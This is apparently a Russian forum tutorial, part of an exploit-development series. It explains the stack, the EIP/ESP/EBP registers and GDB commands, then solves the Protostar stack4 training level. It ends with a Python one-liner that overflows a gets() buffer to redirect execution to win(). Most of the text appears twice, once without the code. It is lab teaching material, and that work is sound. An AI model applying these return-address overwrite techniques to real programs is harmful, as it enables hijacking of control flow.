Все части переполнение буфера
Предыдущая часть Переполнение буфера и перезапись указателя на функцию - разработка эксплойтов, часть 4
Следующая часть Переполнение буфера и размещение шеллкода в памяти - разработка эксплойтов, часть 6
Привет codeby =) Продолжу тему по разработке эксплоитов. В предыдущей статье мы научились перезаписывать указатель на функцию используя уязвимость переполнения буфера. В этой статье мы продолжим изучать переполнение буфера, рассмотрим еще один вариант как можно перезаписать указатель на функцию, а так же поговорим с вами о памяти компьютера и освоим с вами отладчик GDB. И так...
Память, локальные переменные, аргументы и стек
До сегодняшнего момента я вам наглым образом ничего не рассказывал о памяти и работе процессора, настало время истины... Когда запускается программа, она загружается в память компьютера со всеми данными, всеми библиотеками и со всеми командами которые выполняет сама программа. И когда это произошло нет не какого отличия по сути между данными и командами. Если открыть к примеру программу в отладчике, то можно в этом убедится. Мы увидим там не код программы на языке высокого уровня, а код на ассемблере, который приближён к машинному коду 101110 единицам и нуля. К слову вся память она делится на регионы - области. В какой то части хранятся, команды, данные, переменные... И в низу самом низу памяти находится куча и стек.
Это две основные области памяти для работы программы.
Куча (heap) используется для динамического выделения памяти, например под какой нибудь большой массив...
А стек (stack) для хранения в основном аргументов функций и локальных переменных.
Когда вы компилируете программу она сначала перегоняется в object файл, а затем в машинный код и собственно процессор выполняет этот код. Для работы процессор использует регистры, всего их 8 штук. Он постоянно ими оперирует перегоняя данные из одного регистра в другой, меняет их местами и так далее. К слову регистр - это такое устройство, которое хранит в себе некоторую информацию.
Есть три основных регистра которые используются при работе.
* Регистр EIP - указывает на адрес в памяти, какая инструкция (команда) должна выполнится следующей.
* Регистр ESP - указывает на вершину стека (адрес в памяти).
* Регистр EBP - указывает на стековый фрейм (как переменные и аргументы располагаются в памяти).
Эти регистры надо запомнить!!! Надо еще сказать, что это регистры x86-архитектуры процессора, так, как образ Protostar - 32 битная система. Теперь поговорим о стеке и именно на нем очень многое завязано как и на куче.
Как я и сказал выше стек это область памяти и он обрабатывается особым образом.
К примеру у нас есть такой код
И когда это всё переходит в машинный код, вызов функций выглядит следующим образом, т.е. когда программа дает возможность действовать подпрограмме. Простым языком, когда главная функция main() разрешает выполнится функции strcpy() или любой другой функции (подпрограмме). Так вот вызов функций будет выглядеть следующим образом.
В стек с начало попадают аргументы функций, аргументы справа налево.
В нашем случае в программе выше с начало в стек попадет overflow затем, buffer.
Далее... Сохраняется место для адреса инструкции (команды), или вернее сказать адрес инструкции (команды) куда вернется работа программы, после того как функция выполнится. Простым языком это когда функция отработала она передает управление от куда ее вызвали. (Return address).
После чего кладется в стек EBP для того, чтобы программе было удобно перегонять (жонглировать) локальные переменные и аргументы функций.
Локальные переменные и аргументы функций записываются относительно регистра EBP, локальная переменная которая лежит выше это EBP-4 еще выше это EBP-8 (уменьшается еще на 4) Если обращаться к аргументам это +8 +16 зависимости от размера... Дополнительно почитать о стеке можно
Теперь говорим об отладчике GDB.
GDB - основные команды для отладки программ
Когда вы запускается программу под отладчиком, первое, что надо сделать это установить вывод ассемблерных команд в формате Intel, по умолчанию GDB использует синтаксис AT&T.
Для того чтобы это сделать надо выполнить в отладчике следующее...
Чем отличается синтаксис AT&T от Intel'a ?

А отличается AT&T от Intel'a, тем, что в синтаксисе AT&T есть такие знаки, как процент и знак доллара. По этим признакам вы его всегда узнаете, в то время, как синтаксисе Intel этого нет.
Рассмотрим не большой пример на основе команды mov. Эта команда пересылает данные.
К тому же синтаксис AT&T для команды mov будет следующий
В то время как у Intel'a
Вы можете использовать любой из них, но я советую вам использовать синтаксис Intel, хоть команды наоборот, но он более понятный.
Если вы закроете отладчик, и заново его потом запустите, то вы опять увидите синтаксис AT&T и та настройка синтаксиса действует только на время отладки текущей программы. Если вы не хотите постоянно вводить данную опцию для отображения, то можно поместить в корневой каталог такой файл.
Значит последовательность действий будет следующей
пишем текст: set disassembly-flavor intel
Затем нажимаем F2, Y, Enter.
После чего при каждом старте GDB будут выполнены все команды, которые находятся в файле .gdbinit
Теперь рассмотрим основные команды для GDB... но на самом деле их очень много, поэтому только основные на данный момент.
Т.е. зайти внутрь функции (stepi) или же перейти к следующей команде (nexti)
например
Теперь рассмотрим как посмотреть значения ячеек памяти
И по умолчанию выводит 4 байтовое значение, т.е. 4 байта памяти, а значение ячейки выводится в шестнадцатеричной системе счисления.
*** 0x400634: 0x000a6425
Если надо вывести большее значение памяти не 4 , а 8 байт, то тогда
*** 0x400634: 0x000a6425 0x3b031b01
Если не устраивает вывод значения в шестнадцатеричном формате, можно вывести значение по адресу в десятичном форме.
вывод вещественных чисел (чисел с запятой )
Собственно формат вывода может любым
x/o <адрес или $регистр> - восьмеричная
x/x - шестнадцатеричная
x/d - десятичная
x/u - десятичная без знаковая
x/t - двоичная
x/c - символьная
Выводит один байт в шестнадцатеричном значение по этому адресу
Вывести 4 однобайтовых символа по адресу
b байт
h полуслово (два байта)
w слово (четыре байта)
g двойное слово (восемь байтов)
Команды связанные с командой "x" это основные команды для изучения памяти и то как программа работает для эксплойтинга.
Теперь приступим к решению нашего ExploitMe!!!
Описание ExploitMe
Stack4 рассматривает перезапись сохраненного EIP и стандартное переполнение буфера.
Этот уровень находится в / opt / protostar / bin / stack4
Советы
Решение
Здесь всё практически тоже самое аналогично предыдущему уровню, за исключением того, что тут нет указателя на не существующую функцию. Возникает вопрос каким образом теперь мы будем вызывать функцию win() ? Ведь у нас нету локальной переменной, в том же кадре стека, как это было с указателем в прошлый раз. Посмотрим еще раз описание нашего ExploitMe и подсказку... Там говорится о регистре EIP...
Исходя из этого будем значит работать с отладчиком GDB и регистром EIP.
К слову о том, что представляет собой этот регистр.
Регистр EIP — служебный регистр. Указывает на текущую исполняемую инструкцию процессора.
Запись в этот регистр командами перемещения данных невозможна. Этот регистр изменяет сам процессор при переходе на следующую команду, или программист инструкциями перехода, вызова процедур и командами организации цикла.
Регистр EIP имеет разрядность 32 бита. К 16-ти младшим битам регистра можно обратиться по имени IP.
Одним из наиболее распространенных способом изменения значения регистра EIP является запись в стек значения и выполнения команды RET. При выполнении этой команды процессор перейдет на инструкцию, расположенную по указанному адресу.
Из текста выше можно понять, что для того чтобы подсунуть в регистр EIP нужный нам адрес, а именно адрес функции win(), нам надо переполнить буфер таким образом, чтобы перезаписать адрес возврата (RET) основной функции, т.е. main(). Когда программа или функция завершает выполнение, она должна вернуться к тому, что ее вызвало. Этот адрес хранится в стеке в начале кадра. Пожалуй приступим.
Запустим программу под GDB


Вычислим адрес функции win()

Функция win() находится по адресу 0x080483f4, теперь нам надо переполнить буфер, таким образом, чтобы получить ошибку сегментации памяти - «Segmentation fault». Эта ошибка будет обозначать, то, что мы перезаписали регистр EIP. Поэтому мы будем увеличивать на 4 байта каждый раз, поскольку EIP занимает четыре байта (32 бита). Метод не очень хорош но воспользуемся именно им, затем попробуем другой метод.
Значит выходим из отладчика (quit) и запускаем несколько команд...
Отлично мы получили ошибку «Segmentation fault».
Рассмотрим способ номер два. Создадим файл
Далее запишем в него такую последовательность букв алфавита
Выйдем и сохраним F2,y,enter.
Теперь откроем нашу программу под отладчиком.
затем запустить нашу программу и перенаправим вывод из созданного нами файла в нашу программу.

И видим ошибку сегментации. Что программа пыталась обратиться к несуществующей функции по адресу 0x54545454.
Теперь посмотрим значение регистров

И видим, что по мимо регистра EIP так же перезаписалось значение регистра EBP. Теперь узнаем и посмотрим чему равно значение "0x54". В
Теперь рассмотрим третий вариант, на этом варианте мы по сути должны воспользоваться Metasploit'ом, а точнее говоря двумя модулями pattern_create.rb и pattern_offset.rb. Первый модуль нужен для генерации уникальной мусорной строки, а второй для вычисления адреса смещения. И весь алгоритм действий сводится к тому, что мы с генерировали бы уникальную мусорную строку для буфера превышающую его в два раза. Т.е. 64 * 2 = 128 , скормили бы нашу строку под отладчиком для нашей программы, получили бы адрес, а затем с помощью модуля оффесетов подставили бы полученный адрес, который выплюнул нам отладчик, а на выходе мы бы получили число на ск байт произошло смещение. Вот к примеру
По суте даже метасплойт не нужен...

Теперь мы можем сказать, что 80 байт это та область, которая перезаписывает EIP, поэтому нам понадобится 76 байтов мусора и адрес функции win(), который мы уже знаем.
Перейдем к эксплуатации уязвимости.
Вот и всё на экране отобразились две строки «code flow successfully changed» и «Segmentation fault» можно переходить на следующий уровень
Предыдущая часть Переполнение буфера и перезапись указателя на функцию - разработка эксплойтов, часть 4
Следующая часть Переполнение буфера и размещение шеллкода в памяти - разработка эксплойтов, часть 6
Привет codeby =) Продолжу тему по разработке эксплоитов. В предыдущей статье мы научились перезаписывать указатель на функцию используя уязвимость переполнения буфера. В этой статье мы продолжим изучать переполнение буфера, рассмотрим еще один вариант как можно перезаписать указатель на функцию, а так же поговорим с вами о памяти компьютера и освоим с вами отладчик GDB. И так...
Память, локальные переменные, аргументы и стек
До сегодняшнего момента я вам наглым образом ничего не рассказывал о памяти и работе процессора, настало время истины... Когда запускается программа, она загружается в память компьютера со всеми данными, всеми библиотеками и со всеми командами которые выполняет сама программа. И когда это произошло нет не какого отличия по сути между данными и командами. Если открыть к примеру программу в отладчике, то можно в этом убедится. Мы увидим там не код программы на языке высокого уровня, а код на ассемблере, который приближён к машинному коду 101110 единицам и нуля. К слову вся память она делится на регионы - области. В какой то части хранятся, команды, данные, переменные... И в низу самом низу памяти находится куча и стек.
Это две основные области памяти для работы программы.
Куча (heap) используется для динамического выделения памяти, например под какой нибудь большой массив...
А стек (stack) для хранения в основном аргументов функций и локальных переменных.
Когда вы компилируете программу она сначала перегоняется в object файл, а затем в машинный код и собственно процессор выполняет этот код. Для работы процессор использует регистры, всего их 8 штук. Он постоянно ими оперирует перегоняя данные из одного регистра в другой, меняет их местами и так далее. К слову регистр - это такое устройство, которое хранит в себе некоторую информацию.
Есть три основных регистра которые используются при работе.
* Регистр EIP - указывает на адрес в памяти, какая инструкция (команда) должна выполнится следующей.
* Регистр ESP - указывает на вершину стека (адрес в памяти).
* Регистр EBP - указывает на стековый фрейм (как переменные и аргументы располагаются в памяти).
Эти регистры надо запомнить!!! Надо еще сказать, что это регистры x86-архитектуры процессора, так, как образ Protostar - 32 битная система. Теперь поговорим о стеке и именно на нем очень многое завязано как и на куче.
Как я и сказал выше стек это область памяти и он обрабатывается особым образом.
К примеру у нас есть такой код
C:
#include <stdio.h>
#include <string.h>
int main(){
char overflow[] = "AAAAAAAAAA";
char buffer[8];
strcpy(buffer,overflow);
return 0;
}В стек с начало попадают аргументы функций, аргументы справа налево.
В нашем случае в программе выше с начало в стек попадет overflow затем, buffer.
Далее... Сохраняется место для адреса инструкции (команды), или вернее сказать адрес инструкции (команды) куда вернется работа программы, после того как функция выполнится. Простым языком это когда функция отработала она передает управление от куда ее вызвали. (Return address).
После чего кладется в стек EBP для того, чтобы программе было удобно перегонять (жонглировать) локальные переменные и аргументы функций.
Локальные переменные и аргументы функций записываются относительно регистра EBP, локальная переменная которая лежит выше это EBP-4 еще выше это EBP-8 (уменьшается еще на 4) Если обращаться к аргументам это +8 +16 зависимости от размера... Дополнительно почитать о стеке можно
Ссылка скрыта от гостей
.Теперь говорим об отладчике GDB.
GDB - основные команды для отладки программ
Когда вы запускается программу под отладчиком, первое, что надо сделать это установить вывод ассемблерных команд в формате Intel, по умолчанию GDB использует синтаксис AT&T.
Для того чтобы это сделать надо выполнить в отладчике следующее...
set disassemly intelЧем отличается синтаксис AT&T от Intel'a ?
А отличается AT&T от Intel'a, тем, что в синтаксисе AT&T есть такие знаки, как процент и знак доллара. По этим признакам вы его всегда узнаете, в то время, как синтаксисе Intel этого нет.
Рассмотрим не большой пример на основе команды mov. Эта команда пересылает данные.
К тому же синтаксис AT&T для команды mov будет следующий
mov <источник>, <назначение>В то время как у Intel'a
mov <назначение>, <источник>Вы можете использовать любой из них, но я советую вам использовать синтаксис Intel, хоть команды наоборот, но он более понятный.
Если вы закроете отладчик, и заново его потом запустите, то вы опять увидите синтаксис AT&T и та настройка синтаксиса действует только на время отладки текущей программы. Если вы не хотите постоянно вводить данную опцию для отображения, то можно поместить в корневой каталог такой файл.
Значит последовательность действий будет следующей
nano ~/.gdbinitпишем текст: set disassembly-flavor intel
Затем нажимаем F2, Y, Enter.
После чего при каждом старте GDB будут выполнены все команды, которые находятся в файле .gdbinit
Теперь рассмотрим основные команды для GDB... но на самом деле их очень много, поэтому только основные на данный момент.
run - запуск программы под отладчиком (сокр. команды - r)stepi - команда выполнит ровно одну инструкцию процессора и остановится на следующей.nexti выполнит тоже одну инструкцию но перепрыгнет, если следующая инструкция будет подпрограмой - функцией (call)Т.е. зайти внутрь функции (stepi) или же перейти к следующей команде (nexti)
break main - команда break устанавливает точку останова на указанном месте, и при выполнение программы под отладчиком, программа остановится в указанном месте (сокр. команды - b), в данном примере точка останова установлена на функции main().b main.c:7 - точка останова установлена используя исходник программы на строчке 7. Удобно в том, случае когда ваша программа скомпилирована с флагом -g. (gcc -g main.c -o main)b *0x40056d - точка останова по указанному адресу в памяти, с начало пишется звездочка потом сразу адрес в памяти.continue - команда для продолжения выполнения программы после того, как вы установили точку останова (сокр. команды - с)info breakpoints - покажет информацию об всех установленных точках останова (сокр. команды - i b)disable 1 - команда убирает первую точку остановаinfo registers - команда покажет информацию об регистрах и их значениях в текущем их времени (сокр. команды - i r)info register $eip -команда покажет информацию об конкретном регистре, в данном случае о EIP (сокр. команды - i r $eip)disassemble - команда дизассемблирует инструкции в текущей функции, например если мы находимся main то получим листинг ассемблерных команд этой функции. (сокр. команды - disas). Но обычно так не используют, а пишут эту команду с конкретным названием функции.например
disas win, как мы это делали в предыдущей статье.Теперь рассмотрим как посмотреть значения ячеек памяти
x 0x400634 команда х позволяет заглянуть в ячейку памяти по указанному адресу.И по умолчанию выводит 4 байтовое значение, т.е. 4 байта памяти, а значение ячейки выводится в шестнадцатеричной системе счисления.
*** 0x400634: 0x000a6425
Если надо вывести большее значение памяти не 4 , а 8 байт, то тогда
x/2 0x400634*** 0x400634: 0x000a6425 0x3b031b01
Если не устраивает вывод значения в шестнадцатеричном формате, можно вывести значение по адресу в десятичном форме.
x/2d 0x400634 - что означает покажи мне по такому адресу два целых 4 байтовых числавывод вещественных чисел (чисел с запятой )
x/2f 0x400634Собственно формат вывода может любым
x/o <адрес или $регистр> - восьмеричная
x/x - шестнадцатеричная
x/d - десятичная
x/u - десятичная без знаковая
x/t - двоичная
x/c - символьная
Выводит один байт в шестнадцатеричном значение по этому адресу
x/1xb 0x400634Вывести 4 однобайтовых символа по адресу
x/4cb 0x400634b байт
h полуслово (два байта)
w слово (четыре байта)
g двойное слово (восемь байтов)
Команды связанные с командой "x" это основные команды для изучения памяти и то как программа работает для эксплойтинга.
finish - команда завершения отладкиquit - выход из отладчикаТеперь приступим к решению нашего ExploitMe!!!
Описание ExploitMe
Stack4 рассматривает перезапись сохраненного EIP и стандартное переполнение буфера.
Этот уровень находится в / opt / protostar / bin / stack4
Ссылка скрыта от гостей
, VMСоветы
- Может помочь множество вводных статей о переполнении буфера.
- GDB позволяет вам «run < input»
- EIP находится не сразу после конца буфера, заполнение компилятором также может увеличить размер.
C:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
void win()
{
printf("code flow successfully changed\n");
}
int main(int argc, char **argv)
{
char buffer[64];
gets(buffer);
}Решение
Здесь всё практически тоже самое аналогично предыдущему уровню, за исключением того, что тут нет указателя на не существующую функцию. Возникает вопрос каким образом теперь мы будем вызывать функцию win() ? Ведь у нас нету локальной переменной, в том же кадре стека, как это было с указателем в прошлый раз. Посмотрим еще раз описание нашего ExploitMe и подсказку... Там говорится о регистре EIP...
Исходя из этого будем значит работать с отладчиком GDB и регистром EIP.
К слову о том, что представляет собой этот регистр.
Регистр EIP — служебный регистр. Указывает на текущую исполняемую инструкцию процессора.
Запись в этот регистр командами перемещения данных невозможна. Этот регистр изменяет сам процессор при переходе на следующую команду, или программист инструкциями перехода, вызова процедур и командами организации цикла.
Регистр EIP имеет разрядность 32 бита. К 16-ти младшим битам регистра можно обратиться по имени IP.
Одним из наиболее распространенных способом изменения значения регистра EIP является запись в стек значения и выполнения команды RET. При выполнении этой команды процессор перейдет на инструкцию, расположенную по указанному адресу.
Из текста выше можно понять, что для того чтобы подсунуть в регистр EIP нужный нам адрес, а именно адрес функции win(), нам надо переполнить буфер таким образом, чтобы перезаписать адрес возврата (RET) основной функции, т.е. main(). Когда программа или функция завершает выполнение, она должна вернуться к тому, что ее вызвало. Этот адрес хранится в стеке в начале кадра. Пожалуй приступим.
Запустим программу под GDB
gdb -q ./stack4Вычислим адрес функции win()
disas win
Функция win() находится по адресу 0x080483f4, теперь нам надо переполнить буфер, таким образом, чтобы получить ошибку сегментации памяти - «Segmentation fault». Эта ошибка будет обозначать, то, что мы перезаписали регистр EIP. Поэтому мы будем увеличивать на 4 байта каждый раз, поскольку EIP занимает четыре байта (32 бита). Метод не очень хорош но воспользуемся именно им, затем попробуем другой метод.
Значит выходим из отладчика (quit) и запускаем несколько команд...
python -c "print '\x41' * 64" | ./stack4python -c "print '\x41' * 68" | ./stack4python -c "print '\x41' * 72" | ./stack4python -c "print '\x41' * 76" | ./stack4Отлично мы получили ошибку «Segmentation fault».
Рассмотрим способ номер два. Создадим файл
nano ~/offset_eip.txtДалее запишем в него такую последовательность букв алфавита
AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZВыйдем и сохраним F2,y,enter.
Теперь откроем нашу программу под отладчиком.
gdb -q ./stack4затем запустить нашу программу и перенаправим вывод из созданного нами файла в нашу программу.
run < ~/offset_eip.txt
И видим ошибку сегментации. Что программа пыталась обратиться к несуществующей функции по адресу 0x54545454.
Теперь посмотрим значение регистров
info registers
И видим, что по мимо регистра EIP так же перезаписалось значение регистра EBP. Теперь узнаем и посмотрим чему равно значение "0x54". В
Ссылка скрыта от гостей
это значение равняется букве "T", стало быть 4 байта из букв "T", это то значение которое перезаписывает EIP. А так, как в нашем текстовом документе строка составляет алфавит, буква T это 20 буква по счету, то нам нужна 19 буква алфавита. Буква "S" как раз таки и ровняется значению 0x53, о чем свидетельствует регистр EBP. Ну , а по сколько в строке было по 4 одинаковых буквы, то смещение это 19 * 4 = 76 байт. Вот и все таким образом мы опять вычислили смещение.Теперь рассмотрим третий вариант, на этом варианте мы по сути должны воспользоваться Metasploit'ом, а точнее говоря двумя модулями pattern_create.rb и pattern_offset.rb. Первый модуль нужен для генерации уникальной мусорной строки, а второй для вычисления адреса смещения. И весь алгоритм действий сводится к тому, что мы с генерировали бы уникальную мусорную строку для буфера превышающую его в два раза. Т.е. 64 * 2 = 128 , скормили бы нашу строку под отладчиком для нашей программы, получили бы адрес, а затем с помощью модуля оффесетов подставили бы полученный адрес, который выплюнул нам отладчик, а на выходе мы бы получили число на ск байт произошло смещение. Вот к примеру
Ссылка скрыта от гостей
он делает тоже самое, что и данные модули msf.По суте даже метасплойт не нужен...
Теперь мы можем сказать, что 80 байт это та область, которая перезаписывает EIP, поэтому нам понадобится 76 байтов мусора и адрес функции win(), который мы уже знаем.
Перейдем к эксплуатации уязвимости.
python -c "print '\x41' * 76 + '\x08\x04\x83\xf4'[::-1]" | ./stack4Вот и всё на экране отобразились две строки «code flow successfully changed» и «Segmentation fault» можно переходить на следующий уровень
Ссылка скрыта от гостей
.